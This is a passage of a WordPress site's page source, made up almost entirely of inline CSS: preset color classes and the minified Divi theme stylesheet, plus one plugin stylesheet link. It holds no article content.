inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://mybypass.com.au/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.46' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.24.3
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://mybypass.com.au/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module 